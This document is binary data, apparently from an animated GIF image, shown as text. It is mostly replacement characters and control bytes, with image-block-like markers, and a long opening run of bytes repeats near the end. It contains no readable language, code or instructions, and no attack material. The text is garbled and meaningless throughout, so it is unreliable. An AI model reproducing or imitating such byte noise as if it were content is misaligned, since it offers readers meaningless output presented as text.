R�j�*����Bs��9DD-  q�B\l�L�Eb�bS;7 �f$��؁X$�a�"`�CO��w�/7PC�����<F�ү�� ����.]̂�BDӿ�A;P�?l��i�f�_�?8��C6�ү��G��F�;H�0��6��������G�EH�6��IL+V�>8cyr!����:��۴l�4U{�0 ��͚®��ҊE��88?ZH���H�DD�Ȼ�D+��s2;.��˃B�OL@�⤩����@�c�?S5pB,6@�p<��ɳ�Z.�c
]��j���L�ʗ�Ӛ��$"�,���hTƍ���靚:�W����/S��*L��*�*�H��!�� ʜ�D�d�0E����S;�R*z�����+�)4S�8���˶)̩��Êȿ{+]TǄy4[�/�A�|6�� -. ����_�08��J�����6-s9&ǔ#�L��t+czGd2��#Mia�,�H-(3i9��+C��Z*n���j��Q�;y�7@��|�{®d�,�CK3�˱��-�쪂�Q�D��b��d
 ��Q���7P*h�4���$�&S,��������dQ�'�&��?�Y�����-��bh4��z�&�9�ȹ�46����4+��'P*Z@�By�� ��H�@���ᑱ�	-�J
Q�4!0K�`����?�K}K�y�Ӵ��-���;+��"Ed$���:��cMC�������b0  .(
&��8,���'��g}UF�nsT8�4"��	�Q��y3�E��,�Xڦ/(M�aI�$((B��q�`R? 
a��3ȱ�?�t�9`P3͡��L832=m�v�"Z�}�$�|���r1r�'~B��Y�%��̡`B�_%(
b�&&H�خL5�t�O��yP�XbX6�(#�	-Ͱ�T�}V3�L�s�|��T<O&�&|%
�!
%���� 0S��Y�ώ ���*�����%�<sݴYMrR�5Rh�С��qWg�֦�LH�����hZ,�V7X�5\���6��w�X X�$P[�M�I&�}W hS6HK`*��TZ�՚���}W�}�`ڰ����lZ%��=\3�ԏ�S����\_�]��-Xg��ޝݚ�c� �{˦1(0���`
�B����%�r#�� �#�!Q���H� P��	FI�)_%p��u�x�$x��Q�� �u_&����&%`]�:O6����>��5�W1+<�^�.�2 �.�,���  �M�.���2��{V& �Խ�� �`���&
&x&p&8Js` ��-���l�\b�(�5�l*b�)��}���'�a�m��:�5�0Ђ4e3�\/�/�}b#�$��1� �%f��5 /��86�$α���z�1��13�c(6���/.�9��A�c6~�(��(^dA^c��<^�7F�3�b8��Md�2�*��Q&� 6eS��SV�Uf�Vv�~�t#�X�帛�W�["v�5�eW~4 0^f6��Sn�8� d~�d11�?1fff�dS��j��i�K �d�f^�]��o&�. �\��t�eQ`�EP�w��n��z�g��{Ng�if�G��t���&h(
���0��Φd�f�5��v���ۊ��ɢ��@�g�N7��g/���=�瓎3��H�z��Φ;��<���2��靶��-��g8�i��h���5 j���[�v�6꧖�z.����t�.  �������V� �8k Hk�fk�6�~�n� �Vk��붖k �� !�   ,    � � �      (+((((8(0.(7898SHXJ:*hxQJ5SQKTl\j[EwmUmhhh����|橈������m�r3�~m�rm� �����1�!�v�O�Q+�t�r2�P�Q.�o
�q0�cW���x���p��oȈň؈وؘؘғ-ب(ר8ظ(ظ:�
�4�
�4ŎÕ}עTԯn�L�r�O�o��7������(��8������������1��T��m��H��^��H��X��H��X��C��X��x��k��X��H��X��H��X��h��x��h��x��������Ǻ�٣�ο�����٢���Ć�ș�؈�ؘ�ǁ�؈�ؘ�׫��������������������������������������������������������������������������                                                                                                                                                                                                                                                                                                         � H�����Zx��Ç#J�ΠB�&j܈� =�H��I�n�q�1�ɗ ~�3rd�B
q.��3'ϟ@�
Ÿ�Q�G�E��M!�Pݸi#0� Rar�)�"K�4m+VS�Meͪ]˶�۷p㶽D���Jt+Y���Q"CY�	��!W �,��X,ڴ��J�L�mXMa3_����%��*QMZQ��T�>ȵТ�gsj{r�ʸmg�n���G��Kz�"B)�����h�;�.=��ݗ�k��xgJ����-N�4�ԩ7'�}1Y��S�޾�d�m�_[	s��x��YqĕW�m��Vp0��{e�V�v�Q�|a�f��g`yǥ��I!Y]&H`�����"�.�8B#/N0�/Rp����*�H	D6��n���~�q�"@�H�q��#URP�XJPA�q��i
&XK r�t���؁ ��A ��Agz�i@�� �Hp�1�0I����N�t�H�\*�|X�$� rF ���jʷI�p
`G����gn�� ����2�@4ط��A���0¥ЉC��'&%�(B�"f�F$���c�����o`��������ۨ&~ @��~$�,��:�)��yX%��Z���n�Fvl��o
p��"@��t��q�&gL�S�A)�Ͳ|)�zz-�Ն� �IՆbna"�,� �@/ �F�t��4�v,P�Q��� a��O�u���"Fd'�Ӄ�]t8�ͶE�P�4W��"��ڰC�%��V$r��H���a��n�#���H�NG#��A��v@X�ћYH^��[�n�$�c�H�q4b���z�v��6��H�8�H-�v��Ec䌗Yr\���r(�꫱P+���gǄ2@���wvޛ��,[��^
-�8lʾ�o��<�
۽�%؆"��������D.sQ, ����x��htB@�0ӟ�Y&��VF��e�[ߛp 3�E�YԺ� �!
g����4�ys����D=w�P{ ��.C�ѭ|j� P�Ke�Y�*�[6���f	�[ ���3����u�g�Z]o�!i����cpr��$��7@�N�nS�6N�a��(��O���.*��-��$1������#R$�N6"P �Q`4%E� ���Z'0������%>���%���IG(����(E����qp&2оNF�#�evU�P=2x�AF DPB�H�&J'�8D�p���{��Ї.����Xg�9}��u��$�p�;� ����*GAmf/x��h��6���v��8�Q�� exi6�	��)�Ӆ�R��e&@�"��
��,�)n��?ڊ���p�37J�Q~���v�~� ��%)�Kd�N)m�Z�	����7u��� /�ơ���D��d-Q���p:T�8�YVa�6��j� �8�*�J,���V�� ��81-+��H����N�������C%�%[Egi��K�h$?Z�3�𜕴*��T.8�ف����Z�jM�T\r��ڛ�
d�=��:����@��a�R���)5TO-��� ��v0d0�"�E�h����I 4��7
fnD��d 7���Da���
����b0�>w< �* `������@���BU����i�x�Ԉ�ѥ�~��|�nr�4�Vz	�)a�����|������������0}�S��p&���*J��o�l@�+��«%���b�F0 8-�ku	�%�Z��D���5�0 #!�O��7	k�F�Y�Z̻[,w�3#�c��XS�ŏ����l�2Kt/֊����f�~	 x����Jf�byn,��3��V0�q<+�3HGy���t��Lk�D�}m3j��7#�m3�(�g:���{nKH�!�V{/-"���l,�e�t��S��P%�j�(��/|3��h''@������<'�hf��a寏�-��;�������Ѡ�u�n�c��ׇA��Qo֙��K1��0	��җ���gO�����mg���~���$3£��a��T���h�,<�A@� �lLA �d��\l8`��9ޢ;�\�0�Ϯؠ�-��c��7]�C�D�U�ҭ���h��K�Z~��`�[�j���U�ԧ�xjx���%��}<�:�̔8$	�%� ��\kg�۽9X$� D���QgJ�= ��Y�{����#ǋ�[��B7^�p�@��^c1���8���M��������ďz��՜�Ǫ���d�vV�����K]Y��a���r��ZS����ԥR�������"z�.q�ї��y��f�Vt��5��Y�^P�#^�o�w	t��+�~+�%gph0�0$T �%Zr%U��;�%�?ty�c��iAηk��;�A�sQ8O �g����7f�,�:��rKxrUᵄ(�;#@ ���c�PQ�d���^�Ä́%b8xMTH�D�2���Q�e�({�[�a^Yh0�D�&�2n2\$�e��/�x�A �Vv��rv#� ��)�r0@@p�|F���d}��Zc�c�+t Y�r��&��j�7��a-�|�Wy�G|��m�"E� B��J׉��˖}"&��+fU�� �V�����c�g�Rdyy% �?�aN�=�y�hw�}q�vǶR�����|�Y�&å!x�uK� �gc���F�~ �H)��5�����Z �%^��iA}��Xv�#_�:2R�4?s#�8�."�8r�"9x4&�F��M��6۴Mo�s�l��;<I��w	c<�t�l�ps8����"/�^�7#Si�&x#�xP�����4f��o��c��&��K�1�v���V��c�Ԕ:gv�f@�� BPdI��(]�vj�'�D`e�H' �猗Py_�e�a�ya	�ҖgFT�6�7[8 � CU��f� ?���z�*ft���@pdx�r�o��AbC�AѨ+Cx�����с�V-s�c�W�bx��8H��NJF��sRh�@o�1�� �1��A�v���x�b�$�����8<���(�E��z���dIѧL�b���ݙ��ǌDT�QXy��18�t�� I�Z3��c��HI�Q}��I@Pd��|ɓ�3|5�.�P	�<Y�#p�IH$IKNsK�u�s�Ȓq`�5Z8@�������y���cE�  �.B��{� �HY�·MG�,��s�c�<��5ו5���_pjg7���B��1ᵦyJ�t�%8��93�h�Ι�9)�nX2�7�rN�NpԒ�{�\���	 ����y1𩞺F�B�o� u`���C��7T�� tՁLZ0��QwR+�$.J �+�x�|�� <���Z`ꚳ�d#'4+]V�s�ў�\Ҳ����Ј��A�2T5c���Z-w��iT���
�zx���{ �`zU �C�5 j�C�J'��i�i�dvc|�wV)=�V�I	�9-����r�g��
 ����|$:  >0�{@��ʩ�"�3+���Q-���a�R0�J':�@���{`O��	0)���� �n�v��j�@���@<9�,z�4LM�"�"v0��D5�5�p�_�Y� �xo9��e-��_���U���"7���|��ə�Ϣ,=9�5jk�5�z���gʺ�.{�} �'J�>Ys��gq��2���c+-�pl���s��s�::'�)�%Y����_9�>��95Z�8�s5M���?�@����ɟ�)��UUy�@ksɱ<v�ږ�b`�8�I	s0�0�Yy������˴����?�q�+��/��z��RW}�����ۮF+&�Zf�Ʈ�(�;t�N�,�E�yE���z�?/E-�ۥ���$꟢���V��`�G��W\3+ ə���Kf�+ �A��&5*.�7B�&nҍ��� �˖N��+=Я���żo��DRq�Yta)L��d�3l��nY� ���)���?��<�Z��J�5�N�0�E�[ۻ����K%�Ś`�`���L�ly�;��Gہ�۽v��r0�è�3�=���������� @����� ��!�s�O\�|�Q���y���KX$6�QU�`	�l��lĬ��(Ʀ���K	�pa��:~�{}j�"H�%X�Ռ�P����J3��ʏ�G�A3	s� ��{L��0yP���� ̊���԰2�n����oyHCHk����,4 1P�|�Ǫ�q7<�]
�QL��G���A�o1�[��&=�+����;��?{��H�Kd��d���M0]3�{�j�Ng� �<�O��z��@vUs��,�@��lOx��v�Xͱ}��{`�����"$ 0�:,�pBF��P��Y���Q�
s����:�G�������XX��g.Y	� ��)}�v��-��\m�B���В���FܸDdw������ԙ)X�=قMm��!��t���<��ʤ~+�_�ϛ��z��ɡ|�!�����tpM�������5��pw wm�HM��믪u�4���T�#���TX����Xm�-m���mՈ�ƪ����t-�휑&�|0��M�V-�)� ��{ ������ۃ�.i�pފ��:�՜�۪*ɍ�ȶ���v�� ��|n{� ���h���-<��H���J)ծ�˃�7�-�)\��]��-iʼ�|Q�υ�jW���R�Pp��1�I;����Z�؍�7�Q�]-��Q�`�<x���@�҄ o�k�k`�lp����:�g�ĉ�A��p��.�o�@���p��i�ku�/@ݱl��6^�_�|s�X��.��au�q�l����Y �.o�cl  ��[�n)�c�����.ꮾ��P��&���k���.�ZZ�{�ю݀���m��N럎�Uu	�M��ȉ��܎9�6��X��`f��i6譮���g ���q�W���<���ݥZڸ���[~�W�����X03P_G0�G��@	�N����GP3�)0�@-[@�$V��[ �`���ϊ`�>-�(%_��&���f�f*���.�	����E�mj���RV����1¿��~Մ0��� �Q�>� �'/)����sﳼ�m�ϣ�^V_��~>���Yq),�vS��.�z��ޯ�|l����X�k0b�	��n������~2!����v�����|1�~���~�	�@�����7���@�+���Z�>���6^dS�U�Y��������G�P)���N/!����f.���~o����a��ݞ&M�x�:��~�K��2~�׎� �O�>�����  %�`��&��&R�dI�%@� ����S�0D	`��)!S�T���L+X ��HQ�-Y���E�P�G�`�"�M�BʴRK�@�%ҙ5+�({��g�X>{�����3ܺ�&��G!X���%��-�{�GBnB���8%D�)M(P�f�kl>M�Y3�"G�.��%dC�	��Z��ND�������a͎�sF�h��1+������ ���0�Ɛa��B�9L� �("���f��"P�'J5����zE�{��A�6X�|�h��]zC ��k�@ Y���������7�L	'��"Zr�̒ʰ�̶�J'ժ��P�o>��8#!+f����`R*�Zã;D�(3,����E��G�.��)4+<�H�	D==��!��c���@2��채Ҧ"�(%��1CR��H�(cc�7��P��{3������Ƃ6�
Ӷ=ȀMIZS���4��"^,�SJ��D}	�fh	�A��SJ�x蓼�J�13--�=�K�STq�2%E�ҥ���R��I��L�L�h�i;��L2N� @�I�f����(�б�У��vx/>=�l�6�8#�Lc�Ђ��v;&g5��� ��Uf)Sd^JH�a��er����"7�U&�B��L�� vU��V�ML[��\j����n�f��1�t�l�B�A6��Ǒ�u�b-��u׍�d"M|Yc����#��N�z��g.�(f�:�SbC���.X) �Њ�-��LJ���L2��0=�ظ��+�D��z vc��:03+NH3\�43DKl#m�S�A���)'E�{��:��(�r�m���xE*!|"EwxA>&U,���.������֠���2���=���S 
Q$��-�Ē��:�]%oP,��6���H�J�= ޅ=�ޡHc���O��/�5�_��7B0� �'-8�"ݻ[J���e$'��"����qo�Ɍ�+=��"�F�>`�/~�SXZ�+�,M%p0����"�QCH裠��Z
Z�q,a�%��*��j�e��2�	/Q�%b�} x����;2�0�Y��b̓����"� � 6�!(�Js�4Ɂ+%8_,8�KB;��#�>X�e���]%.�C/��}�Q\�̸�+�2Gq�.H	I�"��B0ȩ$%�
XbRen�i�PV�RR<*��.Tf*wJ�LRt�b���L�L,�ʌ䄤�������$����U��(�t�d�,�r�N��� `��?�PR�:��)F�.)
}X��6�Ih�18 @�B���>T�6"9h5�s��b�P�Z�!�I�T�-��e[�$#��m	 ? �?��1b,���g�0�i)*%�)-b��Ъwa�]lb�ĸ �(fG�>���C�����7d%'Y�� ��3W�����H�P)R����U��	U�DH���$�9����1H���IE��l�ճJ 4��%� @H!�0�1Ձ�L��f�J��I:���	�7<3�V��GdϊXB;3��D3ҫ
oHI�!�(P���df�B��2�8��E}t�hN�s+�`/���5�%���^ku�78�"ySU� D�f�no�[tń%$����ir���6W�����#i-)+Ac*f@Ml�EUT���oN'Ob�є�*	��l�m���A�A�Me��A �M�~��X��O `�S��`L�b���4���W2�t��H�r	4FW� X{�ɭ;+LHq�����}�1AD[g&�y��L�ݲ=x�0I��&vQ�����*�%��^�x�
4�R�#�r�e������Xd�L�� :é��BA�<�8��X�B!���ZuF1bC%M��t����ME2��D�2�M� t	b���D�w���P �B��E��N�ذ݄H׏hr*nei8[�)�a-[P+�F�T��]_��b�]���O����C��0�:��;�T��p������S��hA}�I�����)��&��E3ZA0B�a
o`���(l�0<S�}��6��#��ROyC]i��9%��� ����˘�C1`&&4 ��{�T�2�yiG��^qD�ج�$�]G��l50T�L�7���%�����;ZC2�P�a�)5���B4��pQ;�Y��d�s����d+຾�A�3� ��	_;}&� ���**�XL̇?�)S�)V�I�=�g�Ac���K�u�s��+��A�ir�����hF���K㪘��E�`B�1��{p�o�C1�>����It,�a5<Ԅ!��/ ���|1$L�yD���E`:� >(�]���3�냁$x���<�� �Y���Ќ-@�*?=��+J?�� ����8 �7x�-  6xB�Cc������C	8�IZ�K�N��=���Ȃ-�?8���&������c�'�@��0H�5����� �/Ѓ92�A(�3����	���s��,뱄�1�7�&ʈZbۄMH�й�M�A���p�6`�22��+�?`�]��+.�R��z@��d�H�'x��˷
��0�@� C(���(��(��!��j#�R)E�CJ�A���@Dc�� ����
��W��!�+E.`B'��N�B ���RtE�:2�^�?��$t�r��3�=H?B��%"6ɬ�H�y�/b�	F�Ǿ�~|C���?8(��/`�30��ts<��"�R�ȋ<��9�py�28��i�ɔx��� HI���L	0�� �I�k�ɜt�&I#�ɚJ��ɘ�#I��p�<8�`�^#�P�J�� bE�<��������ʪ� � �˱�J �ʰ�T��\$� p��ʺ�J�K�PK����TK��˔K�L	�tK��J�����KĔ�����Ż�J#���:��̲���p˻DL�l��DK�$K�L����D���	הJ��L�K��dB���t̬�M�����$����4��DNᴬ�\`���L�l�� X��LN�����N��N��J�N� ��N�\� @���ޜ�4ί���<Hp��$��ϔ��ĀK܄�M�+�= �UP����[��P��MPPL�@	=O�P4���P%O��ДXI3є�Pe
ͫ�.��U�ͣQ�����3�Q]��	4(�����% M0��0�)��e�+MP+����*��,��/�Q'��( �H4Q4U�6�P)u�8�N#���;��<��=��>���l ;�S��?5TB� �DU�Cu��:�TG=�F]�> !�   ,    � � �   3I38SHXZ$hxxxxh v3lmQJ5nB2SQKTl\j[E8P�h���ᐈ��������3�/�0+���������*�-�/+�\�N�M6�P�m�r3�RO�eR�~A�~m�MA�rm� �������.�1�2-���!�5�5*�E�v�O�Q+�t�r2�P�Q.�o
�q0�cW�✎pȈň؈وؘؘғ-˨ب(ר8ظ:�
�4�
�4ŎÕ}עTԯn�L�r�O�o��7��������(��8����������1��T��H��^��H��X��H��X��X��k��X��H��h��h��x��h��x������Ǻ�٣�ο�������ș�ؘ�ǁ�؈�ؘ�׫��������������������������������������������������������������                                                                                                                                                                                                                                                                     � H����x�T�Ç#J�Hq� ?x�P���B� �ٰ�ɓ(��p �)c��RÒ���ɳ�ϟ@�
J��΄<�H@Ë2;�X�O&6T�b��%P�81ք�g������ڷn��m۶�w�����=�
܃o��K���k�BD����1x��5�T�x��� ����K�0�D	�:�ȑC`���k/^9��M���Yy��]>�d]�=�2������T?�~�Tf�#�kH�5W���� �6�\�km+g�vGx���^�%���V(��Z	��w�i�a�]dh�B�	�axޱT�
L6z�Ux�V!���k'�\m�����`��p���P����W]��E�	񩦚c�MƕuSZH�
ct�aTS�B�l����ו{'0����vVp���r���z��]���Wa���cl�)&�{�Y�(v%�(�
v���N�ėc�y�!t u,�fX����Y��f��<�y�Zť�5#o���nC�&�R瞢�UI%dL�!��)��t &+� �
��
�Z��
#h�-
��B;a.��+�Y�څ#_8�_Z����[�Ҧ�X���^���g!��e�i�*h��	Ҕ<� �q�dHk1�_LF6�!r)D!2Q�`��;���	?$��
*�f'^�	����uJ$!����	�xBIc�A�{��d�N,�� �	�$d8��܀�٨�`6�6�6*.dr�)��0��Q��Iާ����}�Ļ����h��c`�����'�7�7��3���g�@�UO\�
6p�������:��i�.�6$��(6t�v'Q���"y���=�r�	�[Έ��r��� a����h� ��2h�9� X���Vk@�$�0B h͑$fh	a����.�7���݉�@(z'���-��T$��F��Q�ǅ nH�.�=�� {���:'��`�4�61tu�� ^���*�a`w����mٓ��x6�mooK���&� /����xF ���8���@�t�l6�����QF|)�z�� �!"b��JT"�isQP��x�\`s3���wA�����J�F� �t�~@�$��]���`��HfA;�y�Qޠ;��))H;#���0!|xcD�P�F��d�7�1�Y,�)C��AbL�+pY� Mj�,6��q��'�Ԇ@�g"���٠��<Z��}M;�!��@��H#�5�����ƦW2` `��z�= �mB���P���|�+�H18��S�h�������\ �Z�(E�NM�b��+	�0&N��ZR��- �@��.ǿ��nw<�OqR�Hg��qt�&�rh��R��
��{�#��"z�L��4Ё���� ��<�@z���ov+�*4aR��Q0�ـ�Q��!H9��V����
�g#fS�Y��|-+[]�����: D�0�9�u�� ���fO���,JѷaT�I$�q�D����!Y=>؁  kE[[�	�Ӧ�1����������h �Қ����<M{f݀�\`���� X$~m`�l����x�*���]>��v`�m�����P�H�Rm�K�+-i=���+-	��8Ai� �P=����2_z@0��%BZ7�����=�iOWT#��JH���0�`b����PD��.��XA��&�r
R��aPX#�3��4A��f��ր���X?a��4���%����O�����1A�:�9͊�~e�o7Ŧt��(Pg)@�@�`Y�}��}��r����_�z��F�L����V\Q���a�����t�ub��Z�
2�H2�S�W���82ҁcQz�J�L8(`���P
�
��ZӮD�$E�+؉�h�V
C3I��������ύ���	��:����Et,�֞�=�l*Y޴"V�m(�rޕ�M���^�t �� ��+�R{�EH�S��A�
R�?��	8�A�!Z�3e�w�>j;;�>͇jՐj,;p6����*��:��Pp$X�ӯ���惂}u���cb�G���|tp�A�A	8@-Z�>����Ӑ�\�	 AV�(E��_d3|f$�s-ҿ����+?��Q0
|� ��,�"qX�j��gZ��0~��_D	4�A¾=� 
����H�O� �����iC��jgz��g�F8BZ�
�i)O�؄^&�IOz��hI��A*�F�t�/x�ғ(�<FI�� �ڠ�\�@�Z�s��?�(�gn��i�&c!nw8�SQs�H�#+�qg�	+�;g�	�q ��L2z^�a�|��21+rZ'����rL� ���~`P/ppw�63 p)�)��J)�1�+G#��DTml#uB�G��uQq� �a*�ф#vp~6v~V!+�-3b'LPP`g##��'�vi�{e�s>�6HGV�~=�$]gH�۔Sq���MZ�;�x6� �q�����h��~���=�q@ ` ���o!� �bp]@]zx��3P
� SE(S��s��hp�6*��l���pr'�a�@
��H����R+�;��	�xS�P�k�ha0�`�3*���e�h�B$W3x8 o&�������sg�+�-�_�$-�Dx�f&�S��Xj'#�YWy�=�y�R.
�Qh�rN��V��C?��{$�#P-s�%�g?#L"tp�ho��g# ��f����P���	�  7��ɇhf����fq�a@�	��_?)��D+�����@A�`�	dЅ��`؄�4"$�e�9RIS"�	��	�D
�@
��P�t��`W�: ]���g*�k$��-EU��{����pL���WN�<DDiC�w��7�	�ȅ�.BBb����\��jG{9����`Up�b�0K6�]RC6 �~����r�tS�<{Bm�xgq�ظ���[���Fb'@���R��9�	-P��L�(�� 2�����cR���E8,�v���aj&�u�+��'En����	�7q쒊���9�y��9p�����I���t�~��\)%��3@��#c�Ȁ#����qЙ�h(�	����ԅ�?�	_ ?9
�ЍlA���Y3p
@i
�� ���9���� O� �y��{	eT" � ������w � �5���aQ�_����#�)��+���_S�-�#�A����-> ��"~V���1g(�z��-�5 v4�2-�J   �n���������	���PF8Hԅs���N2��8���Vi�C7�M���
ݖ	+ 
�`X� �
��j�
��;�d��U1�ڌ��;����7601��������n�Wd�f%g�`d����	S7�\C��� xQAP��)~���i�EF�6� �;�J���UP�+�p��):�:���/榯3
��"m {S�u������م���`
>�n���	����j �X��Y�`���J%"h�{��-�����sFb��S%i�#�?�5�?�Iњ�MW?�6+QkQ�p�������O���J� �3�k$y�9biɵ�ɯ���t2Mf4s�<���AM�w-ӹ
�Q\��qQʕ��_���ty[
��#�C�k^��F��J{:xN���o�_�G_�$a*I�I�t_6�H(���5-��yF:(@mQ�>P���`����.�7���*�>\�v���
b$ b�w�z��j3yOۮ�[TH�"�7� ��7.���R����z
b{@��kQ�kq�� 
iۍ监&�`�ɸ/���J?U�Gt��k #�� �����;6�*l��\��;�;�X�B\A��wr�z���!̚�۾FǸ��+�.0& � e+� ����;&.`Q3@m���cr��Tg3@;N/[lVt���K|D��.�	��ل%̵*�3��$`���0��D^���a\P@lXD���Q�n(�Ro3@I�R�|���?[�	ta���Q���1Ȧņ�,�WL�.�5�P`���W0���`��LC_#2f�2�|2�u2��L�K&V�N���li�[��|��DE��|]���s�t�˚iٸ��C���  ��E��h �\!�YpP�`���Hj�c��-}$H.xa����`�IV�����Vd�L�d��?I^I4h@h�ұ�u��{��o�ʵ+#2*�H��^$��	h@&��!� `�i��cDE�9#�P75�y
PYiwS7!BB��L�d=�>�ʧ�M�<q��y��?�%�A@3�l%�t�	 D <�c�> %�T��Y`��0Q���PJU[��{���ͪm!��f��$Mڧ�	k�YÃZ�quׯ�A���avh�	� �7  <��� �`������Fl��A��ƃu�+�BR�h�ݤ]�6�P�Ǜ�ٍ?�y;�D)�1��z-��	@�mQ��QB��zV�6�8�� վF�s��uZ:y9��!��m�']�Ep�@�X����
�j��-I��-�1b���-�`2� ��X �n!p�Pw�G�c��EP�1̄1�����L��J������E`��2d��(sR?0J'����Q��`��:0�q5�'�?j�Ej��= "�.%�L��������*�7��K�)�r��f�4��SWޓD�G|�Q��Q^�NI2��2�A��Q����Fꉰ؂�_e�N-E(H* H�1�	���A猡�� �]�`��
��C�O�k��03�a�D���N�֮ݓ�>p��n�)@!�UUt�s ��dd6�Zq�j��8���ߦbN���[�Q��!�^h�n�\l�F�dn�*g�b��������~�n�P^����; �!�i�����6@�p�V0���9PE�?P�.K� 3Kܥ�97�Ξ�	�-�*o�MI���d�_�O�n�A��  �sF�9+Eը0��l���=��.着����/�E����F�6��������r��F���NI�>���~��Q����a�������47�{A���������<" �A�P	c�_���kΞ�L�r4#���I?�?����/��.�� `���2��a��d��Y��d����?*�?6 ��Е����MB�8��ݿ@��V���|M}N�P   4s%W��4��-�Dsڲo�� �H�,bd�B#>!sC��n�Hd#H�3�Xa�L�.8JT��
c��(QGB���=�@��
 �D�M��D�B䈂J*��R��"�֕)wtE��؃dwD�� B��T���۷Q"�*2Q�ް1���m��B��OB��у�͜8z����	�i�XYRt�Q�N��81"D�Q\�q"��֭aU�+�,�gϦ���p��.d��-k�}G��W*�Ĉ��PҤh	=r�����NH�9ڤ�P*T�XQ�������:�*Q
��̞���t�-���έ�R����r�A�3"����j��+�:�R$��t�	�z(B=�ғ�%�  4+�K1�$��1	2���B�� �P���<�,Ѫ� �$n��$<n����/���"�>D%��#*��H1>��[�>!��B4�K��:�T"�(ƈ�Hh�!B8�I��R�#�$+I����LJ�����T!%�;HO=m�A�(Vb�TX�=�H�	E2�(����Vw]S��r�!4+�[�)J"Y�2++Y'Lc��v@ÒG�2��]R-�>=��'���ӄ.��������*	R�[E�LV�K��$���M���5�"����b`	���aAs;!3�`Í0*��=� B�ق �� ���J-�/܈c�]�B	OSny:���
N���SE?U�Rf�7�&� `(�x��9�x���ҩ��r�a���PXZ���A +�%jv��:�������� N�+à#헟ع������@��eO{�h�Έd'J`Zo�� n�|�����b*�`�v���zkl�S�\�9��D�&���ْ�.���~��0�p���x��8R9�&����N�3ySӎn����믯������;�a2E����)�z��@��[\qe�/�@�4pt�d������a�&�Q��,'��~8���P�/΂E �:�������Z�P�0 �����"�q�L@P�^D���=H�c��|���3���@7�jH�i�5/��k=Op���7���Q����!O�����Y�WiP�`�ѧ~n�"SxC���V.�L��� l	<K�����u'3�Ӊ	��;��(UH�#�l'396 %bQ,�8@rq��4�������I��	UKږp����
q"
|��1��^#��z�He�sp�fԳED�g �z��Y� 	,
�<�2+b�=Ф�"�38��iB$���%�(�tYbB=��+>{$�<���`�9�����pN�Ú���0T={����3�S����Ō��� b6�p=�^��`�����8��&��;(�$��f�{Y����
�Y�w5�e['�e	N@L���w*��C���B�M�\���k�p�p�fW��z���>@���N�� �I�"Q�:�
ՄK����"��B �T��b�sX����0��������$ @�a��*��UR�یi[�X3 ԕ�9u�@�	'��-RMP��iؗ%Vr�H�:ٰ2����57놣����Cnr�0A��ȁY�gS�)#�-4U����5,�i �bx��"��-oz�K�0 �np%���BГnP�qK��b���]�i�9�b9�)�y����mq'�I��c¢�  ����J��0m���m�@<�#3�.�,��Ln��mլ˰ �,a(�S��j6[�R8�=�'~;�X7|�aM������k��'��x��ϡ~�U���V9���]$0���9��/5;�yG��l9���G��YKn�h�rc�le���ʼ�2��J^/7�nخv5ไ)�)!�\���fJ�y!_�d	�Ig�r�����;���8�[�1fMTI6(Z��Z��6k�L��������`���|BK�=�I��s��~�U"��EޝwW?�2�(ž�s����r�=�q��O��{Ǹ�5��l"�I�\+�?:���(8��0U�b��l�L]��R�~��D�g
` �`�{�K}��G�w4�4b� ﭒ��s�r�ݠG����^��;b� uT�@�>�X/a��@���cS߱mzJ�R����/�p�K���IeW�ܕ��LS��e0�y�e�p|N�� ��>��qĒ��G��ĿOw6���wbz˶��2�9����;�q�w�f�A|O���{�3��$���F��5=�&N->�=��Y�����6��q �&��ٯ=
�p�>��\ث5��uX�
W�� ��p���#��#���g2���M`���V�{HF,~{��m ��C�o2���}�S��g������:mN|���Əyw���|����!@�c7�*�R˦�����k�/?|�7!(���1�(,3��Q���:� A���[����� x�6������A!p ��&;�ͺ���*����"�������C��	<c���{��.ދ9F[�{?��:�9�A�
�B�h>����� ܨ�
BMR7��!�<,���B3�C�)"´ ���IW�����y<-� �R����:&����	5�XCn:�l��B�7+�2��������@+��""8#D��D��%Ђ[G��,Ԁ(+�'�Y�3���a��HC �(8+�?��(S ����
R�j�*����Bs��9DD-  q�B\l�L�Eb�bS;7 �f$��؁X$�a�"`�CO��w�/7PC�����<F�ү�� ����.]̂�BDӿ�A;P�?l��i�f�_�?8��C6�ү��G��F�;H�0��6��������G�EH�6��IL+V�>8cyr!����:��۴l�4U{�0 ��͚®��ҊE��88?ZH���H�DD�Ȼ�D+��s2;.��˃B�OL@�⤩����@�c�?S5pB,6@�p<��ɳ�Z.�c
]��j���L�ʗ�Ӛ��$"�,���hTƍ���靚:�W����/S��*L��*�*�H��!�� ʜ�D�d�0E����S;�R*z�����+�)4S�8���˶)̩��Êȿ{+]TǄy4[�/�A�|6�� -. ����_�08��J�����6-s9&ǔ#�L��t+czGd2��#Mia�,�H-(3i9��+C��Z*n���j��Q�;y�7@��|�{®d�,�CK3�˱��-�쪂�Q�D��b��d
 ��Q���7P*h�4���$�&S,��������dQ�'�&��?�Y�����-��bh4��z�&�9�ȹ�46����4+��'P*Z@�By�� ��H�@���ᑱ�	-�J
Q�4!0K�`����?�K}K�y�Ӵ��-���;+��"Ed$���:��cMC�������b0  .(
&��8,���'��g}UF�nsT8�4"��	�Q��y3�E��,�Xڦ/(M�aI�$((B��q�`R? 
a��3ȱ�?�t�9`P3͡��L832=m�v�"Z�}�$�|���r1r�'~B��Y�%��̡`B�_%(
b�&&H�خL5�t�O��yP�XbX6�(#�	-Ͱ�T�}V3�L�s�|��T<O&�&|%
�!
%���� 0S��Y�ώ ���*�����%�<sݴYMrR�5Rh�С��qWg�֦�LH�����hZ,�V7X�5\���6��w�X X�$P[�M�I&�}W hS6HK`*��TZ�՚���}W�}�`ڰ����lZ%��=\3�ԏ�S����\_�]��-Xg��ޝݚ�c� �{˦1(0���`
�B����%�r#�� �#�!Q���H� P��	FI�)_%p��u�x�$x��Q�� �u_&����&%`]�:O6����>��5�W1+<�^�.�2 �.�,���  �M�.���2��{V& �Խ�� �`���&
&x&p&8Js` ��-���l�\b�(�5�l*b�)��}���'�a�m��:�5�0Ђ4e3�\/�/�}b#�$��1� �%f��5 /��86�$α���z�1��13�c(6���/.�9��A�c6~�(��(^dA^c��<^�7F�3�b8��Md�2�*��Q&� 6eS��SV�Uf�Vv�~�t#�X�帛�W�["v�5�eW~4 0^f6��Sn�8� d~�d11�?1fff�dS��j��i�K �d�f^�]��o&�. �\��t�eQ`�EP�w��n��z�g��{Ng�if�G��t���&h(
